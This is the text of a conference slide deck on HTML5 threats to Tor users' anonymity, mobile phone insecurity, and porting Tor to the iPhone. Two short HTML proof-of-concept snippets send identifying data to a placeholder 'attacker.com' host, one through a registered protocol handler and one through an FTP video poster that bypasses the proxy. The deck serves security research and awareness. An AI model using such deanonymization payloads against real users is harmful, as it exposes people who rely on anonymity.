# Surviving your phone: protecting mobile communications with Tor

Marco Bonetti - CutAway s.r.l.

## whoami

- Marco Bonetti
- Security Consultant @ CutAway s.r.l.
	- [mbonetti@cutaway.it](mailto:mbonetti@cutaway.it)
	- <http://www.cutaway.it/>
- Tor user & researcher @ SLP-IT
	- <http://sid77.slackware.it/>
	- <http://www.slackware.it/>
	- [http://twitter.com/\\_sid77/](http://twitter.com/_sid77/)

# **Outline**

- Web Storage
- **Offline Web Applications**
- Browser Geolocation
- Multimedia Elements
- Mobile Phones (In)Security
- **Mobile Tor**

### Web Storage

### **Black Hat Briefings**

- 1

# Web Storage

- *Client Side Storage* in HTML5 Working Draft
- It offers
	- Session Storage
	- Local Storage
	- Database Storage

## Session Storage

- Sort of super cookies
- Bound to the web application domain
- Bound to the currently opened window
- Lost when the window is closed

# Local Storage

- Bound to the web application domain
- Can be accessed from any browser window
- Destroyed only by the web application, data persists when the browser is closed

## Database Storage

- Bound to the web application domain
- A full client-side relational database
- Controlled by the web application, persistent
- Only available in Safari

# Abusing Web Storage

- All known, non-Tor, attack vectors still apply
	- SQL-injecting the browser is fun!
- Data persistence is a key issue, privacy leaks

# Abusing Web Storage

- Rogue exit nodes can leverage old attack techniques to a new level
	- Code injection for data manipulation
	- Code injection for data transmission to attacker's servers
- JavaScript based

### Offline Web Applications

## Offline Web Applications

- Connected to Client Side Storage
- HTML5 will standardize the possibility to save web applications in the browser cache to use them while offline

# Offline Web Applications

- Access to the application cache for installation and removal is strictly ruled
- Introduced in Firefox 3.0 with the offline events
- Google Gears and Dojo are offering different offline frameworks

# Abusing Offline Web Applications

- Privacy leaks if the transition between online/offline and Tor/non-Tor states are mixed together and not properly handled
- Saving data to the disk requires a strong separation policy, like TorButton cookies protected jar

# Custom Scheme And Content Handler

- *Web-2.0-ified* version of an old concept
- A web application registers itself as a content handler for protocols (schemes) or MIME types (contents)
- Introduced with Firefox 3.0 *mailto:* support
	- GMail
	- Yahoo! Mail

# Abusing Custom Scheme And Content Handler

```
<HTML>
   <HEAD>
     <SCRIPT>
       navigator.registerProtocolHandler(
        "detor",
        "http://attacker.com/?uri=%s",
        "De-Tor Handler"
       );
     </SCRIPT>
   </HEAD>
  <BODY>P <A HREF="detor://uniqID">uniqID</A>
    </P></BODY>
</HTML>
```
# Abusing Custom Scheme And Content Handler

- Privacy leaks when switching between Tor and non-Tor states
- More fun while tapping the uniq ID with a 302 HTTP response and [decloak.net-style](http://decloak.net/) dns server
- JavaScript required

- This is not part of HTML5
- It's the ability to tell to a location-aware web application where you are...
	- ... in order to get data more pertinent to your current location

- Original service offered by Loki via browser plugin
- Firefox 3.5+ is using Google Latitude
- Mobile Safari runs with SKYHOOK Wireless Services

- **GPS** devices
- WiFi cell data
- GeoIP

# Abusing Browser Geolocation

- The holy grail for deanonymization attacks
- Just ask to the user!
- **Mitigation techniques** 
	- It lets the user choosing if sharing or not
	- Geolocation with GeoIP will spot the exit node, not the user
	- $-$  TorButton sets geo.enabled = false

### Multimedia Elements

# Multimedia Elements: <embed>, <object>

- Confirmed from HTML4
- Describe multimedia resources
	- **src/data** attribute used to pass the resource url
	- **type** attribute used to call plugins or handlers

# Multimedia Elements: <embed>, <object>

- <embed> is a bit more restrictive than <object>
- Used in the past to launch deanonymization attacks via external programs

# Multimedia Elements: <video>, <audio>, <source>

- Used to describe a multimedia resource of a web page
- Playback can be controlled by calling browser controls or directly via JavaScript
- <source> is very similar to <embed> and <object> elements

# Abusing Multimedia Elements

<HTML> <HEAD></HEAD>  $<$ BODY $>$  <VIDEO WIDTH="320" HEIGHT="240" SRC="320x240.ogg" POSTER="ftp://attacker.com/poster.png" AUTOBUFFER AUTOPLAY> <BR>You must have an HTML5 capable browser. </VIDEO>  $<$ /BODY> </HTML>

# Abusing Multimedia Elements

- No external program required
- No JavaScript involved
- Pure HTML browser deanonymization

# Abusing Multimedia Elements

- Exploits the ftp proxy bypass "feature" of many browsers
- The *src* attribute serves the main content via HTTP
- The *poster* attribute serves the bait via FTP

### Mobile Phones (In)Security

# Mobile Phones Growth

- Computational power
- High speed data networks
- "Real" operating system

## Phones are personal

- Raise hand who does not own a mobile phone
- We take them everywhere we go
- Never leave the house without it ;-)

## Phones are critical

- Call logs
- Address book
- E-mail
- **SMS**
- GPS data

## Phones are critical

- **Documents**
- Calendar events
- Calendar tasks
- **Browser history**
- Browser cache

## Too much trust

- Users trust their phone
- Phones trust the operator
- Operators trust themselves
- Users trust operators as well

# Too much heterogeneity

- Closed communication protocols
- Heterogeneous networks
- Fragmented hardware landscape
- Many different operating systems

## Architectural issues

- Made for chatting and texting
- **Keyboards** adopted to the model
- **Difficult** passwords are... difficult!



## Architectural issues

- Phones are mobile devices
- Screen size is limited
- **Checking** important stuff is nearly impossible!



# Who own the device?

### • Manufacturer / vendor

– *"Blackberry ban for French elite" (BBC, 2007)*

### Carrier operator

– *"BlackBerry update bursting with spyware" (The register, 2009)*

### • Application developer

– *"iPhone Privacy" (BlackHat DC, 2010)*

• End user

– *We're here!*

# Data (In)Security

- Data is stored in cleartext
- Blackberry allows some sort of encryption
- Data access is an "all or nothing" approach
- Need permissions fine tuning

# Communication (In)Security

- GSM has been broken
- UMTS is not feeling very well
- SMS has been abused
- MMS remote exploit for Windows Mobile, iPhone and many more

# Communication (In)Security

- Bluetooth is dangerous
- WiFi offers a plethora of attacks
- NFC has been already worm-ed
- Operator injected HTTP headers
- SSL/WTSL heavy on lower end phones

### Mobile Tor

## Tor on unusual devices

- December 2007: iPhone
- December 2009: Chumby One
- February 2010: iPhone, again
- February 2010: Nokia N900
- March 2010: Android

# The original port

- Made by *cjacker huang*
- Built for iPhone OS 1.1.1
- Tor sources patched to overcome firmware limitations
- Shipped with a copy of Privoxy
- Shipped with iTor.app controller

# The original port

- cjacker huang disappered
- iTor.app disappeared with its author
- Tor patches were still available in the main Tor source tree

# Bringing back Tor on the iPhone

- Open source toolchain
- SDK target: iPhone OS 3.1.2
- Cross-compiling from Slackware64 13.0

# Bringing back Tor on the iPhone

- Built following Jay Freeman's conventions for Cydia packages
- Sources are an overlay for Telesphoreo Tangelo
- http://sid77.slackware.it/iphone/

## The new port

- Made by me :-P
- Built for iPhone OS 3.1.2
- Old patches no longer needed
- Shipped with a copy of Polipo
- Shipped with an SBSettings plugin

# Running Tor

- Add my repository
- Install *Tor Toggle*
- Copy or modify configuration samples
- Toggle it!



# Running Tor

- **Client**
- **Relay**
- Hidden Services
- Both via wireless and cellular data network





# iPhone OS Limitations

- No support for SOCKS proxies – Run Polipo! :)
- No HTTP proxies for cellular data networks
	- VPN trick! :)
	- No transparent proxying
		- Missing KEXTs :(

# Tor Limitations

- Cryptographically intense – Heavy on battery drain :(
- Cellular data networks aren't very Tor friendly
	- Rapidly changing IP addresses :(
	- Spot coverage :(

# Development

- Still too much fiddling with CLI
- Need for a graphical controller, Vidalia style
- Need for a secure browser

## Some crazy ideas

- Arm is working... somehow
- OnionCat looks promising
- TunEmu could be worth a look
- Do you have a spare iPad?



## Questions?



## Released under Creative Commons Attribution Share-Alike 3.0 Unported <http://creativecommons.org/licenses/by-sa/3.0/>

<http://sid77.slackware.it/>

-